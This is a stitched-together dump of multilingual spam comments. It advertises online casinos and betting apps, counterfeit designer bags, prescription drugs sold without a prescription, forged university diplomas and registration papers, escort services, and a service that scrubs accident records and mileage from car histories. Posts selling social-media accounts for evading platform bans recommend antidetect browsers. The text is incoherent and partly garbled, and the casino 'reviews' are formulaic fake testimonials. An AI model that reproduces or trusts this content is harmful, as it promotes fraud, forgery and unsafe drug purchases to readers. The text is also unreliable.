jeux plinko avis
Всё делаем официально, без липовых справок и подделок — только легальные документы: регистрация в москве купить
Chanel fake designer bags
Наши специалисты предлагают выгодно приобрести диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Документ способен пройти лубую проверку, даже при помощи специально предназначенного оборудования. socialvockmarkingsitelist.copiny.com/question/details/id/1087137
Chanel fake designer bags
Разыскиваете надежную помощь в уборке квартиры в Санкт-Петербурге? Наша команда специалистов дает гарантию чистоту и и порядок в вашем доме! Мы применяем только безопасные для здоровья и эффективные средства, чтобы вы могли вкушать свежестью без хлопот. Двигайтесь к https://klining-uslugi24.ru – Клининг СПб цены Не прозевайте уникальную возможность сделать свою жизнь легче и удобнее.
В преддверии школьной конференции мне нужно было подготовить интересное эссе о Панасе Мирном. На [url=http://ua-lib.ru/kratko/book.php?id=5]сайте библиотеки литературы[/url] нашёл прекрасный анализ его произведений. Это вдохновило меня написать работу, которая была отмечена жюри как одна из самых содержательных. Теперь я уверен, что этот ресурс пригодится мне и в будущем.
мостбет казино https://www.mostbet6013.ru .
Gates of Olympus oyununda kayıplar yaşıyorum!
dede kumar oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
Online gambling feels less judged—big plus! vipzino
скачать mostbet https://mostbet3022.ru/ .
Хотите сдать квартиру в аренду? Полезные рекомендации —
mostbet chrono mostbet chrono .
fortune mouse
pinap pinap .
How Online Casinos Remain Highly Preferred Worldwide
Online casinos have transformed the gambling landscape, providing a level of accessibility and diversity that traditional venues don’t provide. Throughout the last ten years, countless gamblers around the world have embraced the fun of internet-based gaming due to its ease of access, appealing qualities, and progressively larger game libraries.
One of the main appeals of virtual gambling hubs is the sheer array of titles on offer. Whether you like spinning vintage one-armed bandits, immersing yourself in story-driven modern slot games, or testing your strategy in classic casino games like Roulette, casino websites provide infinite entertainment avenues. A large number of platforms moreover include interactive dealer games, letting you to interact with professional croupiers and other players, all while soaking in the authentic environment of a land-based casino in your own space.
If you’re a beginner with the world of internet-based gaming or would like to find out more about safe services, why not become part of our active online hub? It’s a place where gaming aficionados offer insights, assisting you to enhance your gambling adventure. Join the conversation and visit us now: вавада вход.
Adding to the extensive catalog, virtual gaming providers stand out availability.
Это были сделки так называемой альтернативы: когда одна площадь продается, http://mihail.ekafe.ru/viewtopic.php?f=16&t=5566&p=6499#p6499 а еще приобретается.
Gucci replica designer bags
Gucci replica designer bags
pinop pinop .
1win на телефон https://1win7012.ru .
fake Gucci bag
cost cheap lincocin without rx
Hey people,
I’ve been checking out the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was a bit wary. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just run. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? Quick — like 24 hours quick. And the game selection? *Massive*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://www.booyoung21.co.kr/bbs/board.php?bo_table=3000e&wr_id=555345 What really won me over was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra fun budget and you’re looking for a fun way to unwind, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own stories or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
продвижение сайтов москва продвижение сайтов москва .
mines game apk
Заказать диплом ВУЗа поможем. Купить диплом Ульяновск – diplomybox.com/kupit-diplom-ulyanovsk
Medicines information sheet. What side effects?
can you get cheap atarax no prescription
Everything about meds. Read information here.
Celine bag replica
Мы готовы предложить дипломы любой профессии по невысоким тарифам. Стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы дипломы были доступны для большого количества наших граждан.
Заказ документа, подтверждающего окончание университета, – это грамотное решение. Купить диплом университета: diplom-profi.ru/kupit-diplom-novogo-obraztsa-5/
can i purchase betapace without rx
скачать mostbet на телефон https://www.mostbet6013.ru .
fake DIOR bag
The slot sounds online sing—fun blast! plinko
Celine bag replica
Celine bag replica
У вас мигрень сегодня?
Affiliate marketing is a form of digital advertising in which individuals citizens or company promote network gambling houses, but receive commissions for each regular the visitor of the https://www.mahdance.se/2025/04/01/the-allure-of-online-gaming-an-insight-into-l444/ they are referring to.
Ищете профессиональные исследования рынков и отраслевой анализ? Посетите сайт MarketProGroup https://marketprogroup.ru/ – это инновационная исследовательская компания, предоставляющая детальный анализ рынка любого продукта или услуги. Более 1000 отчетов по всем ключевым отраслям экономики. Подробнее на сайте.
וביקשה ממנו עזרה. היא רצתה להבין את משמעות הפועל “root for”. אנדרו מדי אלכוהול והאישה ליטפה על ידי גברים אחרים, וזין של מישהו אחר מזיין מסאז אירוטי בקריות
Ищете выгодные предложения в агропромышленности? Добро пожаловать на АгроПартнер.су https://agropartner.su/
Производитель прозрачных силиконовых скатертей гибкое стекло на современном оборудовании с доставкой по всей России Скатерти прозрачные на стол
What Makes Online Casinos Have Become So Popular
Digital casinos have modernized the gaming landscape, providing an exceptional degree of user-friendliness and selection that traditional gambling houses struggle to rival. Over the past decade, a vast number of enthusiasts globally have embraced the adventure of internet-based gaming thanks to its ease of access, captivating elements, and ever-expanding selection of games.
One of the main appeals of online casinos is the vast selection of games provided. Whether you like spinning classic slots, diving into story-driven modern slot games, or testing your strategy in traditional table offerings like Blackjack, online platforms boast countless entertainment avenues. Several sites additionally introduce live gaming streams, giving you the chance you to communicate with actual dealers and gaming peers, all while taking in the lifelike atmosphere of a land-based casino right at home.
If you’re new with the world of internet-based gaming or hope to discover safe services, why not engage with our lively gaming forum? It’s a space where fans exchange reviews, making it easier for you to enhance your virtual play. Check out the community and learn more now: вавада официальный сайт.
In addition to diversity, virtual gambling platforms shine availability.
Ищете выгодные предложения в агропромышленности? Добро пожаловать на АгроПартнер.су агросервер
DIOR bag replica
Производитель прозрачных силиконовых скатертей гибкое стекло на современном оборудовании с доставкой по всей России Скатерть мягкое стекло на стол
https://300.ya.ru/TNSboyKz/ Сайты для покупки скинов Дота 2 по выгодной цене с банковской карты
Разыскиваете надежную помощь в наведении порядка вашей в Санкт-Петербурге? Наша команда профессионалов дает гарантию чистоту и порядок в вашем доме! Мы применяем только безопасные для здоровья и эффективные средства, чтобы вы могли вкушать свежестью без хлопот. Выбирайте https://profuslugi24.ru/ Не упустите уникальную возможность сделать свою жизнь проще и комфортнее.
Разыскиваете проверенную помощь в уборке квартиры в Санкт-Петербурге? Наша группа профессионалов гарантирует чистоту и порядок в вашем доме! Мы применяем только безопасные и эффективные средства, чтобы вы могли наслаждаться свежестью без хлопот. Переходите https://chisto-v-srok.ru – Клининг СПб уборка квартир недорого
Заказать диплом о высшем образовании!
Мы можем предложить дипломы любых профессий по приятным тарифам— obrazovaie-rf.ru
fake Louis Vuitton bag
готовые промты для нейрофотосессии
mostbet промокод https://www.mostbet6039.ru .
ישבו על פניה, כיסו אותה במגבת, כדי שכולם יישארו בגדר תעלומה מה היא איתך? לנה שתקה. ואני התמלאתי בשאננות. אחרי הכל, לעזאזל, היא זרקה אותו try these out
Привет Всем!
Я только что вернулся из Уфы, где провел несколько дней, полных приключений. Город удивил меня
своими достопримечательностями и гастрономическими изысками. В один из вечеров, когда захотелось
общения, я решил попробовать познакомиться через сайт эскорта. Это решение стало для меня приятным
сюрпризом, и наш вечер оказался настоящим праздником.
Подробности о сайте досуга здесь: секс-знакомства в Уфе
мостбет скачать бесплатно https://www.mostbet6039.ru .
1win букмекер http://1win7012.ru .
мостбет https://mostbet6014.ru/ .
Hey people,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even rely on an online platform with your cash, right? But after digging deep (and trying out a few sketchy sites so you can avoid that mess), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just close that tab. No bonus is worth the risk of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://pediascape.science/wiki/User:ZaraPuig8305478 What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just keep your head on, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a good place to play. If you’ve got your own go-to sites or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Meds information sheet. Brand names.
where to get motrin tablets
Some news about medicine. Get now.
Are online ratings solid?—tough guess! fishin frenzy
plinko app
עם מחשוף ענק על חזה שיק, כנראה בגודל 4-5. היא מאוד יפה שיחקה יחד עם והראה את חוסר ההגנה שלו, הראש איבד את התמיכה שלו בצורת כפות הידיים you could try here
Rheumatoid arthritis disease monitoring
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
“ерамическая мишень CeO2, плоская форма
Serialexpress предлагает купить захватывающие сериалы на dvd. Тут есть возможность уникальные диски отыскать. Вы от покупки будете в восторге, потому как отменное качество сериалов. Товары прекрасно упакованы и доступны по приятной цене. Ищете сериалы дешево купить? Serialexpress.ru – портал, где информация об оплате предоставлена, советуем с ней ознакомиться вам. Мы накопительную систему скидок предлагаем. Постоянным клиентом выгодно быть. Быструю доставку гарантируем. При появлении каких-либо вопросов, пишите нам на электронную почту. Мы всегда рады вам!
dragon tiger game download 51 bonus
Louis Vuitton fake designer bags
мостбет уз вход https://mostbet3023.ru .
Chanel replica designer bags
fake Gucci bag
Discover Montenegro holidays Igalo Montenegro crystal clear sea, picturesque bays, mountain landscapes and ancient fortresses. The perfect destination for those looking for a combination of nature, history and relaxation. Detailed guides, recommendations, photos and route ideas.
Главным достоинством Апостолиди является предоставление возможности для актуальной информации посетителям. Мы простым языком объясняем сложные финансовые вопросы. Благодаря постоянным обновлениям вы будете в курсе основных событий. https://apostolidi.ru – сайт, который сейчас пользуются невероятной популярностью. Здесь есть поиск, можете им в любое время воспользоваться. Апостолиди позволяет находить полезные рекомендации, получать знания от экспертов и исследовать уникальные материалы. Рады видеть вас на своем ресурсе!
мостбет уз кириш https://mostbet3022.ru .
pinop pinop .
pin.up casino pin.up casino .
How Online Casinos Are a Worldwide Trend
Online casinos have reshaped the gaming landscape, offering a unique kind of ease and range that physical venues struggle to rival. Recently, a large audience globally have welcomed the adventure of digital casino play because of its ease of access, appealing qualities, and ever-expanding collections of titles.
One of the most compelling reasons of internet-based platforms is the vast selection of choices at your disposal. Whether you like interacting with classic reel games, exploring plot-filled video slots, or testing your strategy in classic casino games like Baccarat, internet-based gambling sites offer endless options. Many casinos additionally feature interactive dealer games, allowing you to interact with actual dealers and other players, all while enjoying the realistic feel of a real casino without leaving your home.
If you’re just starting with the world of internet-based gaming or hope to explore reliable sites, why not sign up for our dynamic online hub? It’s a place where players post experiences, guiding you to get the most out of your gambling adventure. Discover the experience and learn more now: vavada online casino.
Besides the wide selection, internet-based gambling hubs are known for constant connectivity.
подарочный сертификат карта купить подарочные карты магазинов купить
мостбет промокод http://mostbet6039.ru/ .
fake Celine bag
fake Fendi bag
Мы предлагаем дипломы любой профессии по приятным тарифам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Для нас важно, чтобы дипломы были доступными для подавляющей массы наших граждан.
Приобретение документа, подтверждающего окончание университета, – это выгодное решение. Приобрести диплом любого ВУЗа: okdiplom.com/diplom-kupit-skolko-stoit/
What’s up to all, how is everything, I think every one is getting more from this web site, and your views are pleasant designed for new viewers.
вход зума казино
Online casinos should speed up cashouts—too slow! plinko
Перестал работать ноутбук? Распространенные прблемы и методы решения – ремонт ноутбука
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Drug information. Brand names.
does hydrochlorothiazide cause high uric acid
Everything information about pills. Get now.
how to buy cheap exforge pills
Качественные римские шторы по вашим желанием
римские шторы на заказ римские шторы на заказ .
aviator
Премиальные шторы на заказ для вашего интерьера, для квартиры.
Качественные шторы на заказ, по выгодной цене.
Пошив штор по индивидуальному дизайну, под любой стиль.
Шторы на заказ с доставкой, высокое качество материалов.
Заказать шторы на заказ для спальни, под ваш вкус.
Профессиональный пошив штор по вашим размерам, по вашим желанием.
Пошив штор для нестандартных окон, с учетом особенностей помещения.
Эксклюзивные шторы на заказ, подчеркивающие вашу индивидуальность.
Современные шторы на заказ, по вашему проекту.
Шторы на заказ с учетом ваших пожеланий, с возможностью индивидуального дизайна.
Премиальные ткани для штор на заказ, с гарантией качества.
Изготовление штор на заказ быстро и недорого, по вашему желанию.
Стильные шторы по вашему проекту, под любой стиль интерьера.
Премиум шторы на заказ, подчеркните стиль вашего помещения.
Создание уникальных штор для любой комнаты, под ваш вкус.
Эксклюзивные ткани для пошива штор, под любой стиль.
сшить шторы на заказ сшить шторы на заказ . Prokarniz
ОЧИСТКА АВТОТЕКИ Чистка автотеки – улучшаем историю вашего авто! Наш сервис помогает удалить записи о ДТП, скорректировать пробег, убрать данные о расчетах и очистить данные о такси и каршеринге. Профессионально, быстро, конфиденциально. Вернем вашему авто идеальную историю и повысим его рыночную стоимость.
Hey everyone,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was honestly suspicious. I mean, how do you even believe in an online platform with your cash, right? But after doing a ton of research (and trying out a few dodgy sites so you don’t have to), I figured out a few things that separate a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper license (like from the Malta Gaming Authority or the UKGC), just walk away. No bonus is worth the gamble of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “juicy” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Insane*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://chabunkazur.blog.rs/blog/chabunkazur/generalna/2011/02/17/namestaj-za-mali-stan What really stood out was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just shouting into the void — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own go-to sites or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Мишень CoCr для распыления сплавов
Fendi fake designer bags
мостбет кыргызстан http://www.mostbet6014.ru .
pin up azerbaycan pin up azerbaycan .
Hi colleagues, nice post and nice urging commented here, I am truly enjoying by these.
https://saunalux.kiev.ua/bi-led-linzi-perevagy-nedoliky
DIOR replica designer bags
plinko geld verdienen
pinup pinup .
Gucci bag replica
Специализированный магазин аккаунтов birzha-akkauntov-online.ru – это незаменимый ресурс специалистов по арбитражу трафика.
Подобные ресурсы помогают без лишних усилий решать задачи с блокировками аккаунтов и минуя трудоемкого фарминга.
Сильные плюсы таких платформ:
– Обеспечение безопасности сделок через систему гаранта
– Значительная экономия ресурсов
– Широкий выбор аккаунтов для любых задач — от дешевых до трастовых с историей
– Простота масштабирования
Чтобы обеспечить стабильную работу, необходимо:
– Пользоваться авторитетными платформами с хорошими отзывами
– Применять чистые прокси (мобильные) и антидетект-браузеры с уникальными фингерпринтами
– Уделять внимание аккуратной подготовке перед запуском рекламы
where can i get generic sporanox without a prescription
The Reasons Behind Why Online Casinos Are an International Sensation
Virtual gambling platforms have changed the betting world, offering a unique kind of user-friendliness and range that traditional establishments fall short of. Recently, countless gamblers internationally have welcomed the pleasure of virtual casinos as a result of its availability, engaging traits, and ever-expanding catalogs of games.
One of the key draws of online gaming options is the sheer selection of games on offer. Whether you prefer playing on traditional slots, diving into narrative-rich video slots, or strategizing in table games like Baccarat, online platforms offer limitless entertainment avenues. Plenty of operators moreover present live casino options, giving you the chance you to engage with real dealers and opponents, all while enjoying the realistic ambiance of a traditional gambling venue from the comfort of your home.
If you’re unfamiliar with the world of digital casinos or are looking to find out more about reliable sites, why not join our active social network? It’s a hub where gaming aficionados share reviews, assisting you to get the most out of your gaming journey. Join the experience and see it here now: vavada online casino.
Apart from the game range, internet-based gambling hubs stand out seamless entry.
mostbet kg скачать на андроид https://www.mostbet6013.ru .
plinko scams
Online casinos need tools—help us! aviator game
fake prada bag
Fendi fake designer bags
Wow, fantastic blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your website is great, as well as the content!
https://excl.com.ua/pochemu-vazhny-kachestvennye-stekla-korpusa-i-detali-dlya-avtomobilnyh-far
Drugs information sheet. What side effects?
can i buy cheap aricept without dr prescription
Some news about medicine. Read now.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Высокочистый тигель из вольфрама
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Оксид гафния (HfO2) гранулированный
ship car to another state automobile transport
לאדומים ממבוכה. מה אתה לנקה, מה להסתיר? בואו נראה להם כמה אנחנו היד לתוכם ולגשש את הכוס שלה. אחרי שהעברתי את ידי על רגלה של קטושה, נערות ליווי בדרום
1 вин http://www.1win710.ru .
Chanel fake designer bags
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
поставляемая продукция:
Медная однораструбная редукционная переходная муфта РїРѕРґ пайку стандартная 27.4С…25 РјРј твердая пайка Рњ1Р• ГОСТ 32590-2013 Приобретите высококачественные медные однораструбные редукционные муфты РїРѕРґ пайку РѕС‚ Редметсплав для надежного соединения трубопроводов. Гарантированная прочность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рдеальны для различных систем отопления, водоснабжения Рё прочих технических целей.
It’s awesome to go to see this web page and reading the views of all colleagues regarding this piece of writing, while I am also zealous of getting know-how.
https://bookidoc.com.ua/avtomobilnye-led-lampy-obespechte-otlichnuyu-vidimost-na-doroge
Hey everyone,
I’ve been getting into the world of internet gambling lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even trust an online platform with your cash, right? But after spending hours researching (and trying out a few questionable sites so you don’t have to), I figured out a few things that set apart a reliable casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UKGC), just close that tab. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of hidden traps they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a game-changer. The interface? Super easy to navigate. Payouts? No waiting around. And the game selection? *Insane*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://125.141.133.9:7001/bbs/board.php?bo_table=free&wr_id=3343721 What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just play smart, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
play hot hot fruit demo
pin up bet pin up bet .
pin up казино pin up казино .
plinko app review
Online gambling flows free—rein it! fortune mouse
What Makes Online Casinos Are Becoming an International Sensation
Virtual gambling platforms have revolutionized the betting industry, delivering an unmatched level of ease and range that conventional gambling houses don’t provide. Recently, a large audience around the world have turned to the adventure of digital casino play because of its availability, appealing qualities, and constantly growing collections of titles.
One of the strongest selling points of internet-based platforms is the astounding range of titles provided. Whether you are a fan of playing on old-school slots, playing through narrative-rich visual slot games, or playing smart in card and board games like Baccarat, digital casinos deliver countless choices. Numerous services moreover offer live gaming streams, enabling you to engage with human game hosts and co-players, all while enjoying the engaging vibes of a real casino without leaving your home.
If you’re unfamiliar with the world of virtual casino play or are looking to discover reliable sites, why not join our vibrant interactive platform? It’s a place where fans post reviews, assisting you to improve your gaming journey. Join the conversation and learn more now: вавада телеграм.
Beyond variety, virtual gaming providers excel availability.
Розы с каплями воды – будто только что срезали!
цветы
Специализированный магазин аккаунтов маркетплейс для реселлеров – проверенное решение для вебмастеров.
Подобные ресурсы помогают быстро обходить ограничения соцсетей и избежать трудоемкого фарминга.
Ключевые преимущества таких платформ:
– Обеспечение надежности покупок через эскроу-механизм
– Значительная экономия времени и усилий
– Широкий выбор аккаунтов для любых задач — от дешевых до прогретых с историей
– Легкость работы с крупными объемами
Чтобы получить максимальную отдачу, рекомендуется:
– Выбирать только проверенные платформами с прозрачными правилами
– Использовать чистые прокси (резидентные) и инструменты анонимизации
– Уделять внимание аккуратной подготовке перед запуском рекламы
aviator game
Hello! I’m at work browsing your blog from my new apple iphone! Just wanted to say I love reading your blog and look forward to all your posts! Carry on the superb work!
http://ilo-france.com/top-linz-dlya-far-rejtynh-i-porady-po-vyboru.html
Gucci replica designer bags
fake Gucci bag
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан.
Покупка диплома, подтверждающего окончание института, – это рациональное решение. Купить диплом университета: kupit-diplomyz24.com/vuz-diplom-kupit-2/
order generic feldene without insurance
where can i get cheap rulide prices
Medicines information for patients. Short-Term Effects.
can i get bactrim pill
Some information about drug. Get information here.
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
